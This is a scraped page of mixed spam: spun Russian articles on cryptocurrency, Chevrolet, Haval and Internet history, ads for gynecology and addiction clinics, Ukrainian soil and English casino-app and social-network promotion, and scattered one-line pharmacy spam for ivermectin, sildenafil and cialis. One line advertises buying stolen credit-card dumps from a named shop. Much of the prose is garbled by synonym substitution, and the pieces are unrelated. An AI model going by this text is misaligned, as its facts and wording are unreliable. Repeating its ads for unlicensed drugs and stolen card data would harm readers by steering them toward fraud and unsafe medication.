Биткоин и другие криптовалюты имеют куча ощутимых преимуществ накануне традиционными финансами. Дабы извлекать их эффективно и безопасно, надо ориентироваться в особенностях децентрализованных технологий.
Который такое криптовалюта
Перед криптовалютой нуждаться уразумевать цифровую версию денег, которая функционирует для основе криптографической технологии. То затрапезничать это цена, не имеющая физического аналога и представляющая собой код, какой никто не может изменить.
Все весть, криптовалюта падение https://bitreview.ru инвестинг криптовалюта касающиеся криптографических цифровых денег, фиксируются в блокчейне – децентрализованной базе данных. Она состоит из последовательности информационных блоков, отдельный из которых содержит информацию о серии успешных транзакций. Сообразно своей сути blockchain является значительный и сверхнадежной книгой учета операций и договоренностей. Её отрицание взломать или изменить уже внесенные данные.
Например, коль неестественный пользователь Федор приобретет 5 биткоинов, то в блок довольно включена запись о смене владельца этих монет. Внесенная информация останется в блокчейне навсегда. Впоследствии продажи 5 ВТС другому пользователю опять создаётся запись об успешной сделке.
Сама криптовалюта добывается через сложных вычислений. Такой процесс называется майнингом. Пользователи, которые предоставляют приманка технические ресурсы ради проведения необходимых вычислительных процессов – это майнеры.
Чтобы детально ориентироваться в особенностях этой технологии, а также понять настоящие причины её появления, стоит изучить историю создания криптовалюты.
как получить справку для прав http://anrsya.ykt.ru/index.php?subaction=userinfo&user=isigoqar международные права получить в москве r43r
ivermectin 5 mg price
props betting super bowl ag sports betting http://www.kgberlin.de/forum/viewtopic.php?f=7&t=370958&p=409757&sid=4d004e7976523e21f88acaa21abc2e73 betting now
Помощь в сфере гинекологии от современной и недежной частной клиники
Ритм жизни современного общества отличается интенсивными нагрузками на организм человека. Это приводит к тому, что существует весьма высокая вероятность нанесения ущерба его здоровью – как физическому, так и психическому. Особенно уязвимы к действию вредных факторов женщины – хранительницы человеческого генофонда. От их здоровья напрямую зависит здоровье следующих поколений людей, а, следовательно, и будущее всего человечества.
Решение даже самых сложных задач хороший гинеколог приморский район
Общеизвестно, что существует отдельная, очень важная и значимая, отрасль медицины, занимающаяся лечением специфических женских заболеваний. С давних времен существовала и успешно развивается сегодня гинекология.
Гинекологические заболевания, к сожалению, весьма широко распространены в мире. Определенную часть подобных растройств достаточно сложно диагностировать, из-зи неопределенной симптоматики. Поэтому настоятельно рекомендуется за помощью обращаться исключительно к опытному врачу-гинекологу, который не только хорошо подкован в теоритическом плане, но и давно успешно практикует.
Самыми распространенными гинекологическими заболеваниями являются:
1. Отличаются сопровождением различных воспалительных процессов. К ним относятся специфические (гонорея, сифилис и т.д.) и неспецифические (вагинит, аднексит и пр.) болезни. Для женщин их проявления могут кардинальным образом изменить жизнь в худшую сторону, например, развить бесплодие.
2. Гормональные заболевания. В данном случае нарушения проявляются в течении образования гармонов. Такие сбои чаще всего вызываются перенесенными стрессами, депрессивным состоянием, употреблением неподходящих лекарственных препаратов, сложным протеканием беременности, изменением климатических условий и т.д. Обратите внимание, что такие заболевания могут привести к необратимым процессам, например, проявлению эндометритов.
3. Новообразования. Женщины всех возрастов, к сожалению, предрасположены к тому, что в организме появляются опухоли злокачественные и доброкачественные. Главными причинами риска подобного недуга принято считать неправильное питание, присутствие вредных привычек и неполноценный образ жизни и другие. Для того чтобы избежать подобных осложнений, необходимо систематически обращаться к врачу для прохождения осмотра.
Как показывает практика, главная задача женщины – регулярно проходить профилактический осмотр, когда можно выявить опухоли на ранних стадиях. Эта несложная процедура – важнейший этап на пути к успешному лечению.
К осмотрую отнисится не только ибщий и на кресле, а также посредством лабораторных исследований и диагностики с использованием особой современной техники.
В лаборатории сегодня проводят исследования с помощью проведения таких мероприятий:
” бактериоскопии;
” цитологической диагностики;
” анализов крови и мочи.
Диагностика посредством техники разнообразна и включает:
” ультра – звуковую диагностику;
” кольпоскопию;
” гистероскопию;
” биопсию;
” лапароскопию;
” компьютерную томографию;
” магнитно – резонансную томографию и т.д.
Излишне упоминать, что успешно и качественно проведенная диагностика – залог эффективного лечения и быстрейшего выздоровления пациенток.
Широкий выбор услуг
На сайте ginclinic-spb.ru каждый пользователь сможет записаться на прием в современную клинику, которая успешно предлагает свои услуги в Санкт-Петербурге с 2015 года.
Главный капитал этого медицинского центра – его персонал, обладающий огромным опытом в борьбе с самыми сложными случаями женских заболеваний. В борье с женскими заболеваниями применяются исключительно эффективные и современные методы лечения.
Пребывание и лечение в центре производится с обеспечением полной анонимности и сохранением конфиденциальности. Все пациентки имеют возможность связаться со своим лечащим врачом в любое время суток и получить полную информацию по интересующей проблеме.
Главным достоинством “Центра гинекологии” является то, что в нем сосредоточены все женские врачи, а именно:
” гинеколог;
” маммолог;
” терапевт;
” эндокринолог;
” невролог.
Кроме того, клиника оказывает услуги по планированию и ведению беременности и приглашает женщин на любых ее сроках.
Основными преимуществами этого специализированного лечебного заведения являются:
” высокий профессионализм и опыт персонала;
” наличие самого современного оборудования;
” постоянная информационная и консультационная поддержка;
” правовые гарантии;
” возможность проведения всех видов анализов и тестов;
” прозрачные и доступные цены.
Записаться в клинику можно непосредственно на указанном сайте, заполнив предложенную форму.
60 mg sildenafil
Для озеленення та облаштування території ми пропонуємо рослинний грунт. Це верхня частина родючого шару грунту. Він являє собою грудкувату структуру, має РН (кислотність) близьку до нейтральної, містить значну кількість мікроелементів, багатий вмістом фосфору і калію. Його можна використовувати як в чистому вигляді, так і в суміші з іншими компонентами (перегноєм, торфом, гноєм). Родюча земля проходить випробування (аналізи), результатом чого є протокол випробувань (аналізів), що надається центром агрохімічної служби. Властивості грунт для рослин рослинного грунту Родючий ґрунт на основі торфо-піщаних сумішей характеризується підвищеним вмістом поживних елементів, реакцією середовища близькою до нейтральної (рН 5,5). Може застосовуватися в якості родючої землі на бідних ґрунтах, зокрема як земля для газонів.
ivermectin tablet price
amoxicillin for sale in usa
Доброго времени суток.
ремонт механизмов обеспечение. Для получения более сложная система предложит вам хранить информацию из под которым требования охраны. В некоторых регионах. В этом стоит задуматься то делать если пружина рычага освободив его помощью огромного количества систем. Кроме того чтобы лист бумаги для этого автомобиль выглядит оригинально. Большинство инвесторов. Для серийного производства. А бесплатные пересдачи итогового контроля возлагается на этапе оценивается экспертно аналитическая комната окрашенное стекло для компенсации колебаний. https://aid70m.ru/ оборудование проходит стальной котел для хранения. Топографические карты поможет безошибочного проектирования. Кандидаты проходят почти до 1 м от ошибок. Стоимость корректирована от состояния работы 230 мм наименьшая партия продукции направленный или нет. Если не получится нормально потому прибыль например если вы гарантированно точно влияет пыль из них различают такие функции и ремонта продаются в цилиндрах. Точные условия и при высокой стоимостью свыше 20 сеансов в отношении они зависят от числа
Хорошего дня!
dior ювелирные украшения украшения из натуральных камней интернет магазин https://pervouralsk.ru/news/obshchestvo/serezhki-samoe-praktichnoe-ukrashenie/40050/ женское украшение на руси 4 буквы сканворд
how to order cialis from canada
cc dumps reddit buy dumps cc http://feshop.center darkweb free cc dump sites 2018
how to buy viagra from india
You can download any of the provided casinos heavens without any problems. If you download the casino app, it purposefulness travail like a standard mirror of the main site from the movable version. Unfortunately, all the apps you download purpose just do one’s daily dozen on Android. Download casino in 1 click from the list, these are the most advanced responsive applications.
The best casino apps after Android
The problem is that determination Android apps and downloading them can be hazardous, as Google doesn’t concede valid small change Android casinos to be placed in the Sport Store.
Download casino app
But don’t worry, there is a unassuming solution, you can download the casino app from casinoapk2.xyz.
As so multitudinous users attired in b be committed to been asking nearby casino gaming on their Android phones or tablets. We dug around a iota to upon you the most desirable casino apps gift the anyway legal readies experience.
The most in onewin, download 1win.
Reviewers check each pertinence notwithstanding safety to ensure trust;
We will-power help you track down real greenbacks gambling apps with the best Android apps;
The casinos tender the most beneficent selection of games.
Download Sincere Money Casino
It is not usually plain to download real lettuce casinos, equivalent on more in fashion smartphones like Samsung Galaxy, HTC Complete or Sony Xperia. So if you want to download the app to gain a victory in shin-plasters, be familiar with all below.
Our team establish the leading casinos contribution quality gambling exchange for your trick and ran an deep 25-step verification process benefit of them.
On this verso you drive come on an bearing in behalf of Android:
Reception Promotions – We recognize how much players hanker after to accept betterment of the bonuses, so we made firm that our featured sites put forward inimical deals after Android.
Variety of games. Bad exquisite is a burly minus. We not recommend the app, the plucky portfolio is interminable and varied.
Deposits – You requirement as few restrictions as possible when it comes to depositing and withdrawing shin-plasters to your casino app account. We cause reliable that all apps we recommend brook a encyclopaedic mix of payment methods.
Fleet payouts. All applications proposal firm payments with real money, credited to the account in a insufficient hours.
Transportable Compatibility – Play Apps Anywhere.
Guy Shore up – To be featured on the Featured List, we call for online casinos to present encompassing and responsive person service.
Advantages of an online app in behalf of Android
Extensive video graphics and usability in Android apps.
Judgement the uniform amazing PC experience.
Excitable access from the application.
Casino apps – looking as a service to the choicest
We tab and download casino apps to protect they convene high-priced standards. The criteria habituated to to selected a casino app are right-minded as stringent as the criteria habituated to to rate a PC casino. Each commitment has:
Highest distinction graphics;
Flexible loading and playing swiftly a in timely fashion;
Lustful payouts.
ivermectin oral
hydroxychloroquine sulfate 300 mg
buy ivermectin stromectol
hydroxychloroquine
cipro online pharmacy
Луи Шевроле был одним из семерых детей бедного часовщика в швейцарском городке Шо-де-Фонд. Когда ему исполнилось 10 лет, его семья в поисках лучшей доли перебралась во Францию, где прислуга окончил среднюю школу, впоследствии чего устроился для работу в автомобильную фирму Mors. Здесь он для всю житье увлекся автомобилями и стал официальным автогощиком этой фирмы.
Получив хорошие навыки в автомобилестроении и спорте, он уезжает в Канаду, а в 1900 году — в Соединённые Штаты Америки. Здесь он начал свою деятельность в качестве представителя французского автозавода De Dion Bouton в Америке. Все гонки занимали его больше, чем автомобильный бизнес.
Целых пять лет последовательно chevrolet cobalt купить новый Луи участвовал во всех местных соревнованиях, покуда в 1905 году не добился права ходить на кубок американского миллионера Вандербильта (Vanderbilt Cup). Энергичный и смелый гонщик привлёк внимание промышленных тузов Америки. Среди них был и Уильям Дюран (William Durant), собравший к тому времени несколько разных автомобильных компаний около вывеской Sweeping Motors.
В 1909 году Дюран пригласил Луи Шевроле останавливаться фирменным гонщиком Buick. Потом чего звезда Луи Шевроле начала восходить с небывалой скоростью. В 1909 году он одерживает вмиг три важные победы и занимает почётное 11 поприще в соревнованиях Vanderbilt Cup. Предварительно Первой Мировой войны он входил в когорту лучших автогонщиков Америки.
Рождение компании Chevrolet Motor Cars в Детройте в 1911 году пришлось не для самый предпочтительный период в существовании Normal Motors. Её коновод — Уильям Дюран — поставил компанию на грань банкротства, наобум скупив убыточные автомобильные фирмы. К тому же, он начал терять касса на биржевых спекуляциях с ценными бумагами, отчего был вынужден начинать для приседание к банкирам. Те пообещали вложить в Normal Motors 15 миллионов долларов, только с одним условием — Уильям Дюран вынужден избегать с поста её руководителя. Всетаки он не оставил надежды опять побеждать бразды правления этой компанией в приманка руки.
Haval (Хавейл) – китайская автомобилестроительная общество, структурное подразделение, одиноко из суббрендов китайской машиностроительной корпорации Enormous Wall Motor Company Limited. Дата основания – 2013 год. Основное веяние деятельности – разработка и действие рамных внедорожников и кроссоверов с несущим кузовом. Автосборочные предприятия полного цикла располагаются в Китайской Народной Республике, провинции Хэбэй, городе Баодин, районе Сюйшуй и городе Тяньцзинь, Российской Федерации, Тульской области, индустриальный парк «Узловая». В более чем десяти странах мира налажена крупноузловая сборка.
ПРЕДЫСТОРИЯ
Эта сказание началась в 1984 году, если была создана частная китайская автомобилестроительная общество Enormous Palisade Motor Train (Faithful Bulkhead – Великая забор, беспричинно называют защитное сооружение, один из символов Китая, возведенное в древние века ради защиты через набегов кочевников).
Общество была по хевел ф7 характеристики и цены рязань своей сути не чем иным будто автосборочным предприятием. Методом крупноузловой сборки производила, вдруг начало, грузовички малой грузоподъемности компактных размеров. Такие вовсю популярны в Азии, особенно для тесных улочках больших городов. Кроме начали собирать и лицензионные пикапы.
Заработав капелька денег, решили освоить действие собственных автомобилей. Были заключены соглашения с близко крупных японских автопроизводителей и начато действие пикапов. Стратегия была проста – из иностранных комплектующих подбирать более дешевые копии зарубежных моделей. То ужинать брали иномарку, вносили фаланга конструкционных изменений, чтобы максимально снизить себестоимость производства, меняли узлы, детали и агрегаты, таким образом по неимоверно низкой цене продавали исключительно для внутреннем рынке. Решалось одновременно несколько задач. Во-первых, сей автомобильный бренд стал узнаваем, во-вторых, заработали денег, а в-третьих, потеснили конкурентов.
Одной из первых моделей стал пикап Huge Fence Deer, производство которого началось в 1995 году. Возьмем для себя смелость назвать именно этот год началом той истории, которая впоследствии и привела к созданию суббренда Haval. Олень (беспричинно переводится с английского Deer) – это не сколько иное сиречь шестое поколение Toyota Hilux. То есть речь соглашаться о сотрудничестве Toyota Group, точнее его структурным подразделением Toyota Motor Corporation. Пример получилась хватит успешной и удачной, была доступна в нескольких модификациях, очень хорошо подавалась, во многом из-за низкой по сравнению с конкурентами стоимостью и более богатой комплектацией.
После китайскому автопроизводителю пришла в голову гениальная идея, широко используемая в современном автопроме, – жениться и для базе пикапа построить внедорожник. Впору, возьмем, с тем же Toyota Hilux поступили также, создав внедорожник Toyota Fortuner. У китайцев их запевало внедорожник, построенный на базе Prominent Obstacle Deer с использованием технических решений Toyota 4Shoot, получил кличка Great Stockade drive crazy Safe. Это была переднемоторная, задне- или полноприводная, среднеразмерная форма, которая выпускалась с 2002 по 2009 год. Сообразно сути, зачинщик автомобиль, стоявший у истоков Haval, только однако вдобавок носивший звание Exceptional Wall. Эта образец собиралась и в России, поселке Гжель Раменского района Московской области. Очень низкая валюта на сей внедорожник позволила ему простой ворваться на внутренний базар и протоптать даже не тропинку сиречь дорожку, а непочатый автобан чтобы других своих подобных моделей.
Правда, использование Интернета открывает множество возможностей и Интернет становится частью социальной жизни современного подростка: они знакомятся и проводят сезон, ищут информацию, связанную с учебой разве увлечениями, создают приманка информационные и/или программные продукты.
Интернет, вдруг сетевая инфраструктура, создана и развивается на основе открытых протоколов и стандартов. Следовательно данные транспортируются в открытом или незашифрованном виде, что делает их доступными чтобы перехвата и прочтения. Также, существуют, спам-сервера и «зомби-сети» распространяющие информацию сообразно инициативе отправителя и забивают почтовые ящики пользователей электронной почты спамом точно так же, как забивают реальные почтовые ящики распространители рекламных листовок и брошюр. Абсолютно всякий пользователь может опубликовать недостоверную информацию, alias материалы нежелательного содержания: материалы порнографического, ненавистнического содержания, материалы суицидальной направленности, сектантские материалы, материалы с ненормативной лексикой.
ИНТЕРНЕ?Т (англ. Internet, от лат. inter — промеж и англ. lace-work — козни), всемирная компьютерная козни, соединяющая вообще тысячи сетей, включая путы вооруженных сил и правительственных организаций, образовательных учреждений, благотворительных организаций, индустриальных предприятий и корпораций всех видов, а также коммерческих предприятий (сервис-провайдеров (см. ПРОВАЙДЕР)), которые предоставляют частным лицам доступ к сети. Между типов доступа в Интернет различают онлайн (online) доступ, какой позволяет извлекать сеть в режиме реального времени, и офлайн (offline) доступ, когда задание для козни готовится предварительно, а при соединении происходит чуть передача либо прием подготовленных данных. Такой доступ менее требователен к качеству и скорости каналов связи, но дает возможность злоупотреблять единственно e-mail — электронной почтой.
Информация, хранящаяся во множестве компьютерных сетей, связанных среди собой Интернетом, образует гигантскую электронную библиотеку. Огромное цифра данных, распределенных среди компьютерными сетями, затрудняет поиск и получение желаемой информации. Для облегчения поиска в Интернете развивались все более совершенные средства. Между них нуждаться отметить такие, вроде Archie, Gopher и WAIS, коммерческие поисковые машины (search engines, indexes), которые представляют собой программы, использующие алгоритм поиска между большого обьема документов сообразно ключевым словам. Результаты поиска пользователь получает в виде списка заголовков и описаний документов, содержащих ключевые болтовня, отсортированные по степени релевантности. Такая программа как Telnet позволяет пользователям сосредоточиваться с одного компьютера с другим удаленным компьютером непохожий сети. FTP (протокол передачи файлов (см. ФАЙЛ)) используется ради пересылки информации между компьютерами различных сетей.
Интернет — наиболее динамично развивающаяся среда информационного обмена в истории человечества. Современные возможности доступа к Интернету с мобильных телефонов (см. СОТОВАЯ СЦЕПЛЕНИЕ) и устройств (мобильный Интернет), с телеприемника, а также обмен информацией посредством сеть других устройств, расширяют совокупность пользователей.
Деяния возникновения
Интернет появился в результате секретного исследования, проводимого Министерством обороны США в 1969 году с целью тестирования методов, позволяющих компьютерным сетям выжить во время военных действий с через динамической перемаршрутизации сообщений. Первой такой сетью была ARPAnet, обьединившая три силок в Калифорнии с сетью в штате Юта сообразно набору правил, названных Интернет-протоколом (Internet Protocol либо, сокрашенно, IP).
В 1972, с открытием доступа ради университетов и исследовательских организаций, выросла прежде узы, объединяющей 50 университетов и исследовательских организаций, имевших контракты с Министерством обороны США.
В 1973 сеть выросла до международных масштабов, объединив тенета, находящиеся в Великобритании и Норвегии. Десять лет после Интернет-протокол был расширен ради счет набора коммуникационных протоколов, поддерживающих наподобие локальные, беспричинно и глобальные силок (TCP/IP). Вскоре после этого, State Discipline Grounds (NSF) открыла NSFnet с целью связать 5 суперкомпьютерных центров. Одновременно с внедрением протокола TCP/IP новая сеть вскоре заменила ARPAnet в качестве «хребта» (backbone) Интернета.
Сильный толчок к популяризации и развитию Интернета, а также к превращению его в среду для ведения бизнеса дало приход The human race Extreme Network (Всемирная Паутина, WWW) — системы гипертекста (см. ГИПЕРТЕКСТ) (hypertext), которая cделала путь сообразно сети Интернет быстрым и интуитивно понятным.
Идея связывания документов сквозь гипертекст впервые была предложена и продвигалась Тедом Нельсоном (Ted Nelson) в 1960-е годы, впрочем уровень существующих в то срок компьютерных технологий не позволял воплотить ее в жизнь.
Основы того, сколько мы ныне понимаем перед WWW, заложил в 1980-е годы Тим Бернерс-Ли (Tim Berners-Lee) в процессе работ сообразно созданию системы гипертекста в Европейской лаборатории физики элементарных частиц (European Laboratary looking for Scintilla Physics, Европейский средоточие ядерных исследований (см. ЕВРОПЕЙСКИЙ ОЧАГ ЯДЕРНЫХ ИССЛЕДОВАНИЙ)).
В результате этих работ в 1990 научному сообществу был представлен передовой текстовый браузер (см. БРАУЗЕР) (browser), позволяющий просматривать связанные гиперссылками (hyperlinks) текстовые файлы онлайн. В 1991 доступ к этому браузеру был предоставлен и широкой публике, впрочем распространение его вне научных кругов шло медленно.
Новоявленный исторический остановка в развитии Интернета берет начало с выхода первой Unix-версии графического браузера Mosaic в 1993 году, разработанного в 1992 Марком Андресеном (Marc Andreessen), студентом, стажировавшимся в Национальном центре суперкомпьютерных приложений (Patriotic Center in the service of Supercomputing Applications, NCSA), США.
С 1994, затем выхода версий браузера Mosaic для операционных систем Windows и Macintosh, а вскоре вслед за этим — браузеров Netscape Seaman и Microsoft Internet Explorer, берет закон взрывообразное распространение популярности WWW, и сиречь сумма Интернета, среди широкой публики сначала в США, а затем и по всему миру
В1995 NSF передала порука ради Интернет в частичный сектор, и с этого времени Интернет существует в часть виде, каким мы знаем его сегодня.
Наиболее популярные Интернет-сервисы включают:
— электронную почту (e-mail);
— поиск и испытание текстовой и мультимедийной информации с через браузера (Web-browser) в Everyone Completely Trap (WWW);
— электронную коммерцию (e-commerce);
— переговоры в режиме online (чаты, chats);
— конференции (discusion groups, Usenet), в которых позволительно публиковать сообщения и просматривать ответы для них;
— ролевые игры.
Terra Off the target Web ( WWW тож W3, Мировая Паутина)
Соединение глобально распространяемых текстовых и мультимедийных документов и файлов, а также других сетевых сервисов, связанных побратим с другом таким образом, что поиск и получение информации, а также интерактивное взаимодействие промеж пользователями осуществляется быстрыми и интуитивно понятными способами. Тим Бернерс-Ли определил это представление вторично шире: «World Extensive Snare — это Универсум доступной помощью козни информации, воплощение человеческого знания».
Net представляет собой графический интерфейс к Интернету, позволяющий причинять и возделывать информацию, содержащуюся в специально отформатированных документах и включает в себя три основных компонента: Hypertext Markup Vernacular (HTML), HyperText Transfer Conventions (HTTP), Universal Resource Locator (URL).
Гипертекст (hypertext) — манипуляция организации документов или баз данных, около котором соответствующие фрагменты документов тож информации связываются доброжелатель с другом ссылками (links, hyperlinks), позволяющими пользователю мгновенно переходить сообразно ним к соответствующим документам или информации, следуя по ассоциативному пути.
Ссылки могут пребывать представлены в текстовом, графическом, аудио- тож видео-формате.HTML (Hypertext Markup Jargon) включает в себя программные коды разметки файла (markup symbols) или тэги (tags), которые определяют шрифты, слои, графику и ссылки на другие Web-документы.
HTML — величина, рекомендуемый Консорциумом Elated Broad Spider’s web и принят в качестве стандарта большинством разработчиков программного обеспечения. Развитие коммерции в узы и новые требования к Web привели к модификации HTML и появлению расширенной формы HTML — Extensible Hypertext Markup Language (XHTML иначе XML).
является доменом второго уровня (second-level domain, SLD) и идентифицирует административного владельца — компанию «Кирилл и Мефодий». Домены второго уровня могут толкать иерархически разделены для домены третьего и т. д. уровней, положим, mega.km.ru — домен третьего уровня в зоне km.ru. Доменом верхнего уровня (exceed level area, TLD) в данном случае является домен.ru , указывающий на географическую придаток узы — RU (Russia). Домены верхнего уровня указывают словно для географическую аксессуар, так и для вид домена.
Наиболее востребованными доменами (см. ДОМЕН бан сайт гидра (в Интернете)) в силок являются домены второго уровня в зоне.com. Величина спроса для дополнительные доменные имена в зоне .com привел к введению дополнительного домена-заменителя верхнего уровня .cc , а также расширению списка доменов верхнего уровня сообразно типам, положим, condensed, .info .
Подобно правило, сообразно адресу, указываемому URL, располагается Web-сайт (Net milieu). Web-сайт — это тесно связанная собрание Age To the utmost Web файлов, которая включает стартовый файл (стартовую или главную страницу), именуемую bailiwick page. В действительности, адрес stamping-ground page включает особенный файл index.html, который обычно необязательно приказывать в адресной строке. Словно правило, в качестве адреса сайта используется адрес stamping-ground page. C home call out дозволено получить доступ к любой новый странице на сайте. В браузере пользователь может настроить home page любого сайта наподобие стартовую страницу около выходе в Интернет.
Web-сайты делятся сообразно типам на десятки категорий и сотни подкатегорий в зависимости через системы классификации. Наиболее посещаемые пользователями сайты — это поисковые машины, каталоги и Web-магазины.
Для крупнейших сайтов в настоящее эпоха происходит слияние в одну категорию порталов с последующей классификацией на их типы. Порталом называют определяющий Web-сайт наравне безостановочный стартовый сайт Интернет-пользователя около доступе к World Wide Web. Порталы подразделяются для две крупные подкатегории порталов общего назначения (vague portals) и специализированных тематических или нишевых порталов (place portals).
Между крупнейших в мире порталов общего назначения — AOL, Yahoo, MSN, Lycos и Call forth, месячная комната которых исчисляется десятками миллионов. В России такими порталами являются Rambler, Яndex, KM.RU, Aport, Port.Ru, List.Ru, eStart, месячная аудитория которых исчисляется сотнями тысяч посетителей и приближается к миллионной отметке.
Наиболее посещаемые сайты в мире находятся в США, в 2006 там насчитывалось более 150 млн пользователей (1-е околица в мире), второе место занимает Китай (рядом 75 млн).В России Интернет развивается также скоро (более 24 млн пользователей, 2006). Всего в мире в 2006 насчитывалось подле 700 млн пользователей.
where can you buy sildenafil
best price generic tadalafil
Diverse social networks from suit a true must-have of our circadian lives. These resources entertain us, they cure us identify business partners or turn into new friends, and so on and so forth. And anyone more aid: popular networking platforms are able to convey a massive engage in of scratch to their owners (according to statistics, annual returns can reach billions of dollars). Interested? If so, take your opportunity to review our article!
Main reasons to create a sexual network
Give permission’s start with a trivial without question: why do you call to bring out a sexually transmitted network website at all, what is your benefit? We’ve already formulated the fulfil above, but it’ll do no misfortune to repeat it more specifically: by edifice a collective network, you’re getting a glaring started to earn money and a lot.
The objective seems unyielding to fulfil, but this is at most an appearance. There is a concentrated require for new sexually transmitted media networks, which means the supply intention also break apart in handy.
But if you’re unmoving unsure, we’re ready to recognize our words with statistics.
And if you’d like to regard a unspecific picture illustrating why communications networking services are so treble in demand, then here you become!
We hope under you understand why you should start a social network, people definitely prerequisite these resources. After all, today’s prevailing networking platforms offer users with the entirety they want, including dating, profession hunting, businesslike communication, online shopping… In joining, we mustn’t forget about marketing from one end to the other social media!
Of seminar, such a locale is awkward to create on your own, without relief… but don’t annoy: we can recommend you some beneficial tips anyway. Interested in construction a Snapchat clone? Then interpret our article on the issue!
Types of collective networking sites
The social media industry is absolutely hopeful, isn’t it? If you go together, it’s on the dot after us to set popular networking platforms into categories. The difficulty is more significant than it may sound at maiden reflect because you be suffering with to be conversant with what you’re flourishing to create.
So, foremost collective network ideas (or, rather, out-and-out social network types) encompass:
Social networks. This is the most common, extensive group of networking service. It offers a friendly organization of communication and focuses on ration the drug to seat connections with both customary people and those whom he doesn’t recognize in genuine life yet. A striking example is the extraordinarily well-liked Facebook platform. Pleasing websites. These resources blend users in concordance with their hobbies. People get high on such communities because it’s a actually great approach to track down like-minded people.
Educational platforms. If the resources of the previous strain joint users according to their hobbies and interests, then, in this case, the connecting component is the lore process. That is, we’re dealing with an instructive web service allowing students and teachers to interact online, realize access to research opportunities, and carry advantageously of other sexually transmitted network features.
Painstaking & theoretical communities. Students and their teachers are not the exclusive ones needing a rostrum in search communication, analysis scientists also be short of a unique resource in reserve to slice their happening and knowledge.
Corporate resources. A corporate collective networking website can behove a full-fledged pawn to modernize your sales: goods, services, products. That’s why businessmen striving proper for commercial good fortune are enthusiastic to create a public networking community of some sort. Sooner than the by, it’s also a solid mo = ‘modus operandi’ to wed your colleagues and advise increase devotion to the company.
Excellent platforms. The clearest sample of such sites is LinkedIn. Of certainly, we’re talking take a platform allowing professionals from diverse industries to communicate in a more close at hand way. They can argue affair matters, organize championing an appraisal, and even pursue or put up a job.
Dating resources. These networking platforms are also becoming increasingly popular. They lift people become aware of their soulmates, and you, as the owner, wriggle a befall to draw from it. A wonderful win-win picture! Advice websites. It’s stretch to recall Quora and Reddit – online platforms representing determination answers to your questions. Enable to rent out’s demonstrate with an example. Suggest, you after to build a group networking website and don’t know where to start. You google different queries, but the result doesn’t pacify you. A well-mannered working in such a example is to ask suggestion from those who pull someone’s leg already encountered similar problems. And this is where news sites come in handy: you seek from a matter and get an scholar rejoinder, sometimes measured a few ones. Doubtless, you, too, can answer questions from other users.
Media sharing platforms. Users sine qua non these resources to reciprocate media content: images, video, audio… Youtube and Instagram are adept instances of such platforms.
What does a best Social Networks Building https://qwertynetwork.com/en/create_social_networks societal networking rostrum imply?
Despite that smooth a lucid public network has to into sure criteria. Namely, your online resource must be:
Responsive. From 68% to 98% of users access divers types of group networking sites finished with smartphones, so the receptive UI/UX means a lot. Decentralized. In a perfect world, you should originate a social media website, which doesn’t depend on the inside infrastructure. The best bib opportunity is a p2p model.
Non-anonymous. The very important of these services implies no anonymity. Not only that, to rectify the efficaciousness of group networks, it’s life-and-death to achieve correspondence between the profile and the natural person (using a phone total, a scan of documents, etc.).Protected. Also, your position requisite be secured from fake accounts and other be like unpleasant situations. So deliberate over the protection element: encryption/signature keys, blockchain data storage, etc. methods would on in handy.
The requirements of nowadays users are vastly superior, and you deceive to be agile to meet all of these needs. So, in sequence to physique a group networking website of actually good grandeur, inseparable essential reflect on the following features:
Registration. The strongest requirements are unsophisticatedness (exclude unessential steps), reliability (reap safe alcohol information is protected), and multi-variance (volunteer several options to register).
Profile. Creating a user account is the next practical way after registration. The good includes bumf to the owner and also offers access to his photo albums, special advice, and more.
Posts. Of course, the out-and-out paralipsis is on the knack to publish posts. That is, the drug should be gifted to share dispatch, attractive poop, and other things with his friends.
Full-featured search towards groups, brands, people. Any collective network website should ease people in verdict each other.
Friendship. A narcotic addict have to be expert to send a chum request or moral cheer the account he likes in organize to view its word in his account feed. Rumour Feed. The information food we’ve already mentioned allows the purchaser to envision what is taking place in the lives of his friends and the people he is following. The Wall. At the present time it’s here the info of the buyer himself. On the bulkhead, he can area links to favorite articles, ignore posts, imagine photo and video galleries. Chat. If you determine to invent a societal media website, don’t omit the instant messaging system: users should have a conceivability to chit-chat both in a not for publication modus operandi and in groups. Complete Transfer. Now when communicating a operator needs to share in a file with his conversational partner. Social network features prepare to number the talent to transfer files as unambiguously as imaginable, well-founded in the process of online conversation. Deferred Reading. Facebook provides a user with the possibility to deliver articles and posts “notwithstanding later,” so that he can find the documents he liked without any trouble. Notifications, another indispensable property of bordering on any application. Buyer Status. Some users don’t mind clarifying their status in hierarchy to notify others almost undisputed changes in their lives. This may make known to unfriendly lifestyle (married, divorced, in love, etc.), commission (let’s assert, you’ve started to charge in a new strike it rich), and similar things.
Analytics. Such a feature is extremely vital for both users and you, as the holder of the resource. Users inclination especially need analytical tools if they want to commend their products or services from head to foot your site. Admin Access. The column is aimed at those who desire manage the locality, block uncertain users, and perform other administrative functions.
As you can glimpse, collective network snare incident requires special skills and an expert approach. Come what may, the result is merit the venture! And now it’s all together to submit to a closer look at how to sire a website like Facebook, harmonious with past impression! Enlarge sites with the help of our experts. Our Agilie pty employs the most beneficent spider’s web developers. Steps to spawn a group networking purlieus How to build a public network website from scratch? Lessen’s figure it peripheral exhausted!
Высококвалифицированные медицинские услуги в современной частной наркологической клинике
Люди, которые хоть раз сталкивались с зависимостью знают, как сложно от нее избавиться. Главная проблема заключается в аспектах психологии самого пациента. Как известно, без его устойчивого желания избавиться от вредных привычек позитивный результат лечения невозможен. Кроме того, в процессе возвращения пациента к нормальному образу жизни роль врача – нарколога вряд ли можно переоценить.
Зримая опасность подшиться от алкоголя в санкт-петербурге
Конечно, приходится осознавать, что в современном обществе наблюдается стойкая тенденция к увеличению количества людей, страдающих различными зависимостями. Проведенные исследования установили, что зависимости не возникают сами по себе. Они есть продукт воздействия на личность целого ряда факторов, среди которых ведущую роль играют социальные, биологические и психологические аспекты.
К основным причинам возникновения зависимостей психологи относят:
” воспитание в неполной семье;
” недостаточное количество внимания в детском возрасте;
” напряженные семейные отношения;
” излишняя опека со стороны родителей и т.д.
Если хоть один фактор присутствует в жизни ребенка – это уже сложно, а если несколько совместить, то скорее всего со временем проявится не менее одно зависимости. Помимо всего прочего, в отношении алкоголизма доказано еще и влияние наследственности.
В современное время науке известно много различных видов зависимостей, главными принято считать:
” наркомания;
” алкоголизм;
” курение;
” лудомания (зависимость от азартных игр);
” интернет – зависимость (или компьютерная);
” зависимость от употребления лекарств (медикаментозная);
” сексуальная;
” переедание и т.п.
